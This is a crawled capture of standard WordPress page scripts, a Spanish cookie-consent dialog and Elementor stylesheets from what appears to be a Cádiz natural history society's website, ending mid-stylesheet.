var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict"
//# sourceURL=moove_gdpr_frontend-js-after</script> <script id="ivory-search-scripts-js-extra">var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra</script> <script src="https://sociedadgaditanahistorianatural.com/sghn/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js" id="ivory-search-scripts-js"></script> <script src="https://sociedadgaditanahistorianatural.com/sghn/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js" id="slb_core-js"></script> <script src="https://sociedadgaditanahistorianatural.com/sghn/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js" id="slb_view-js"></script> <script src="https://sociedadgaditanahistorianatural.com/sghn/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js" id="slb-asset-slb_baseline-base-js"></script> <script src="https://sociedadgaditanahistorianatural.com/sghn/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js" id="slb-asset-slb_default-base-js"></script> <script src="https://sociedadgaditanahistorianatural.com/sghn/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js" id="slb-asset-item-base-js"></script> <script src="https://sociedadgaditanahistorianatural.com/sghn/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js" id="slb-asset-ui-base-js"></script> <script src="https://sociedadgaditanahistorianatural.com/sghn/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js" id="slb-asset-image-base-js"></script> <script src="https://sociedadgaditanahistorianatural.com/sghn/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script> <script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sociedadgaditanahistorianatural.com\/sghn\/wp-admin\/admin-ajax.php","nonce":"76876e95a7","urls":{"assets":"https:\/\/sociedadgaditanahistorianatural.com\/sghn\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sociedadgaditanahistorianatural.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sociedadgaditanahistorianatural.com\/sghn\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before</script> <script src="https://sociedadgaditanahistorianatural.com/sghn/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script> <script src="https://sociedadgaditanahistorianatural.com/sghn/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sociedadgaditanahistorianatural.com/sghn/wp-includes/js/wp-emoji-release.min.js"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sociedadgaditanahistorianatural.com/sghn/wp-includes/js/wp-emoji-loader.min.js</script> <script type="text/javascript" id="slb_footer">if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Cargando","close":"Cerrar","nav_next":"Siguiente","nav_prev":"Anterio","slideshow_start":"Empezar presentaci\u00f3n","slideshow_stop":"Parar presentaci\u00f3n","group_status":"%current% de %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"848836741":{"id":null,"type":"image","internal":false,"source":"http:\/\/sghn.nixiweb.com\/wordpress\/wp-content\/uploads\/2012\/11\/nidos-de-quebrantahuesos.jpg"}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Base","parent":"","styles":[{"handle":"base","uri":"https:\/\/sociedadgaditanahistorianatural.com\/sghn\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Por defecto (claro)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/sociedadgaditanahistorianatural.com\/sghn\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}</script> <script type="text/javascript" id="slb_context">if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}</script>  <button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Aviso Cookies"> <span class="moove_gdpr_icon"> <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;"> <g data-name="1"> <path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/> <path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/> </g> </svg> </span> <span class="moove_gdpr_text">Aviso Cookies</span> </button> <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Pantalla de ajustes RGPD"><div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1"> <button class="moove-gdpr-modal-close" autofocus aria-label="Cerrar los ajustes de cookies RGPD"> <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span> <span class="gdpr-icon moovegdpr-arrow-close"></span> </button><div class="moove-gdpr-modal-left-content"><div class="moove-gdpr-company-logo-holder"> <img src="https://sociedadgaditanahistorianatural.com/sghn/wp-content/uploads/2013/12/logo-SGHN-new-wave-revisado-300x293.png" alt=""   width="300"  height="293"  class="img-responsive" /></div><ul id="moove-gdpr-menu"><li class="menu-item-on menu-item-privacy_overview menu-item-selected"> <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad"> <span class="gdpr-nav-tab-title">Resumen de privacidad</span> </button></li><li class="menu-item-strict-necessary-cookies menu-item-off"> <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias"> <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span> </button></li><li class="menu-item-moreinfo menu-item-off"> <button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Política de cookies"> <span class="gdpr-nav-tab-title">Política de cookies</span> </button></li></ul><div class="moove-gdpr-branding-cnt"></div></div><div class="moove-gdpr-modal-right-content"><div class="moove-gdpr-modal-title"></div><div class="main-modal-content"><div class="moove-gdpr-tab-content"><div id="privacy_overview" class="moove-gdpr-tab-main"> <span class="tab-title">Resumen de privacidad</span><div class="moove-gdpr-tab-main-content"><p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p></div></div><div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none"> <span class="tab-title">Cookies estrictamente necesarias</span><div class="moove-gdpr-tab-main-content"><p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p><div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected"><div class="gdpr-cc-form-wrap"><div class="gdpr-cc-form-fieldset"> <label class="cookie-switch" for="moove_gdpr_strict_cookies"> <span class="gdpr-sr-only">Activar o desactivar las cookies</span> <input type="checkbox" aria-label="Cookies estrictamente necesarias" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies"> <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activadas" data-text-disabled="Desactivadas"> <span class="gdpr-sr-label"> <span class="gdpr-sr-enable">Activadas</span> <span class="gdpr-sr-disable">Desactivadas</span> </span> </span> </label></div></div></div></div></div><div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none"> <span class="tab-title">Política de cookies</span><div class="moove-gdpr-tab-main-content"><p>Más información sobre nuestra <a href="https://sociedadgaditanahistorianatural.com/sghn/?page_id=3" target="_blank">política de cookies</a></p></div></div></div></div><div class="moove-gdpr-modal-footer-content"><div class="moove-gdpr-button-holder"> <button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button> <button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar cambios">Guardar cambios</button></div></div></div><div class="moove-clearfix"></div></div> </dialog></body></html>

--- FILE ---
content_type: text/css
request_url: https://sociedadgaditanahistorianatural.com/sghn/wp-content/cache/autoptimize/css/autoptimize_single_71ef132e4e659606799952eeb44ce7d3.css
body_size: 1454
content:
.elementor-12950 .elementor-element.elementor-element-8b0ee15{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:.5}.elementor-12950 .elementor-element.elementor-element-8b0ee15:not(.elementor-motion-effects-element-type-background),.elementor-12950 .elementor-element.elementor-element-8b0ee15>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#9e9d5b}.elementor-12950 .elementor-element.elementor-element-8b0ee15:before,.elementor-12950 .elementor-element.elementor-element-8b0ee15>.elementor-background-video-container:before,.elementor-12950 .elementor-element.elementor-element-8b0ee15>.e-con-inner>.elementor-background-video-container:before,.elementor-12950 .elementor-element.elementor-element-8b0ee15>.elementor-background-slideshow:before,.elementor-12950 .elementor-element.elementor-element-8b0ee15>.e-con-inner>.elementor-background-slideshow:before,.elementor-12950 .elementor-element.elementor-element-8b0ee15>.elementor-motion-effects-container>.elementor-motion-effects-layer:before{background-image:url("https://sociedadgaditanahistorianatural.com/sghn/wp-content/uploads/2013/12/linePattern-3.png");--background-overlay:'';background-repeat:no-repeat;background-size:cover}.elementor-12950 .elementor-element.elementor-element-1ecf338{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-12950 .elementor-element.elementor-element-24f2b5e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-12950 .elementor-element.elementor-element-6ee42af .elementor-icon-list-icon i{color:#fff;transition:color .3s}.elementor-12950 .elementor-element.elementor-element-6ee42af .elementor-icon-list-icon svg{fill:#fff;transition:fill .3s}.elementor-12950 .elementor-element.elementor-element-6ee42af{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px}.elementor-12950 .elementor-element.elementor-element-6ee42af .elementor-icon-list-item>.elementor-icon-list-text,.elementor-12950 .elementor-element.elementor-element-6ee42af .elementor-icon-list-item>a{font-family:"Open Sans",Sans-serif;font-size:12px;font-weight:700}.elementor-12950 .elementor-element.elementor-element-6ee42af .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-12950 .elementor-element.elementor-element-b71431d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-12950 .elementor-element.elementor-element-49193a7{--grid-template-columns:repeat(3,auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px}.elementor-12950 .elementor-element.elementor-element-49193a7 .elementor-widget-container{text-align:right}.elementor-12950 .elementor-element.elementor-element-49193a7 .elementor-social-icon{background-color:#FFFBFB6B}.elementor-12950 .elementor-element.elementor-element-49193a7 .elementor-social-icon i{color:#fffbfb}.elementor-12950 .elementor-element.elementor-element-49193a7 .elementor-social-icon svg{fill:#fffbfb}.elementor-12950 .elementor-element.elementor-element-023f8b8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-12950 .elementor-element.elementor-element-023f8b8:not(.elementor-motion-effects-element-type-background),.elementor-12950 .elementor-element.elementor-element-023f8b8>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#333}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-12950 .elementor-element.elementor-element-48fbcf5 .elementor-menu-toggle{margin:0 auto;background-color:#FFFFFF5C}.elementor-12950 .elementor-element.elementor-element-48fbcf5 .elementor-nav-menu .elementor-item{font-family:"Open Sans",Sans-serif;font-weight:600;text-transform:uppercase}.elementor-12950 .elementor-element.elementor-element-48fbcf5 .elementor-nav-menu--main .elementor-item{color:#fff;fill:#fff;padding-left:15px;padding-right:15px}.elementor-12950 .elementor-element.elementor-element-48fbcf5 .elementor-nav-menu--main .elementor-item:hover,.elementor-12950 .elementor-element.elementor-element-48fbcf5 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-12950 .elementor-element.elementor-element-48fbcf5 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-12950 .elementor-element.elementor-element-48fbcf5 .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-secondary);fill:var(--e-global-color-secondary)}.elementor-12950 .elementor-element.elementor-element-48fbcf5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-12950 .elementor-element.elementor-element-48fbcf5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-secondary)}.elementor-12950 .elementor-element.elementor-element-48fbcf5 .e--pointer-framed .elementor-item:before,.elementor-12950 .elementor-element.elementor-element-48fbcf5 .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-secondary)}.elementor-12950 .elementor-element.elementor-element-48fbcf5 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-secondary)}.elementor-12950 .elementor-element.elementor-element-48fbcf5{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:1px;--e-nav-menu-divider-height:80%;--e-nav-menu-divider-color:#3d3d3d}.elementor-12950 .elementor-element.elementor-element-48fbcf5 div.elementor-menu-toggle{color:var(--e-global-color-primary)}.elementor-12950 .elementor-element.elementor-element-48fbcf5 div.elementor-menu-toggle svg{fill:var(--e-global-color-primary)}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media(max-width:767px){.elementor-12950 .elementor-element.elementor-element-24f2b5e{--width:50%}.elementor-12950 .elementor-element.elementor-element-b71431d{--width:49%}}@media(min-width:768px){.elementor-12950 .elementor-element.elementor-element-1ecf338{--width:30%}.elementor-12950 .elementor-element.elementor-element-24f2b5e{--width:50%}.elementor-12950 .elementor-element.elementor-element-b71431d{--width:15%}}

--- FILE ---
content_type: text/css
request_url: https://sociedadgaditanahistorianatural.com/sghn/wp-content/cache/autoptimize/css/autoptimize_single_50407e28e86b6cc84be51c16307ebe93.css
body_size: 1550
content:
.elementor-13024 .elementor-element.elementor-element-8254729{--display:grid;--e-con-grid-template-columns:repeat(2,1fr);--e-con-grid-template-rows:repeat(1,1fr);--grid-auto-flow:row;--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-13024 .elementor-element.elementor-element-055e89e .elementor-heading-title{font-family:"Oswald",Sans-serif;font-size:35px;font-weight:600;color:var(--e-global-color-text)}.elementor-widget-breadcrumbs{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-13024 .elementor-element.elementor-element-fa235d1{--display:flex}.elementor-widget-divider{--divider-color:var(--e-global-color-secondary)}.elementor-widget-divider .elementor-divider__text{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-secondary)}.elementor-widget-divider.elementor-view-framed .elementor-icon,.elementor-widget-divider.elementor-view-default .elementor-icon{color:var(--e-global-color-secondary);border-color:var(--e-global-color-secondary)}.elementor-widget-divider.elementor-view-framed .elementor-icon,.elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var(--e-global-color-secondary)}.elementor-13024 .elementor-element.elementor-element-f42f5d7{--divider-border-style:solid;--divider-color:#d8d8d8;--divider-border-width:1px}.elementor-13024 .elementor-element.elementor-element-f42f5d7 .elementor-divider-separator{width:100%}.elementor-13024 .elementor-element.elementor-element-f42f5d7 .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-13024 .elementor-element.elementor-element-67a2db4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px}.elementor-13024 .elementor-element.elementor-element-60676c6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-post-info .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-post-info .elementor-icon-list-text,.elementor-widget-post-info .elementor-icon-list-text a{color:var(--e-global-color-secondary)}.elementor-widget-post-info .elementor-icon-list-item{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-13024 .elementor-element.elementor-element-cef36cf .elementor-icon-list-icon i{color:var(--e-global-color-secondary);font-size:14px}.elementor-13024 .elementor-element.elementor-element-cef36cf .elementor-icon-list-icon svg{fill:var(--e-global-color-secondary);--e-icon-list-icon-size:14px}.elementor-13024 .elementor-element.elementor-element-cef36cf .elementor-icon-list-icon{width:14px}.elementor-13024 .elementor-element.elementor-element-f661bee{--divider-border-style:solid;--divider-color:#d8d8d8;--divider-border-width:1px}.elementor-13024 .elementor-element.elementor-element-f661bee .elementor-divider-separator{width:100%}.elementor-13024 .elementor-element.elementor-element-f661bee .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-widget-theme-post-content{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-progress-tracker .current-progress-percentage{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-13024 .elementor-element.elementor-element-b52dc18 .current-progress{background-color:var(--e-global-color-secondary)}.elementor-13024 .elementor-element.elementor-element-b52dc18{--horizontal-progress-border:none;--horizontal-height:5px;--horizontal-border-style:none}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var(--e-global-color-text)}.elementor-widget-post-navigation span.post-navigation__next--label{color:var(--e-global-color-text)}.elementor-widget-post-navigation span.post-navigation__prev--label,.elementor-widget-post-navigation span.post-navigation__next--label{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-post-navigation span.post-navigation__prev--title,.elementor-widget-post-navigation span.post-navigation__next--title{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-13024 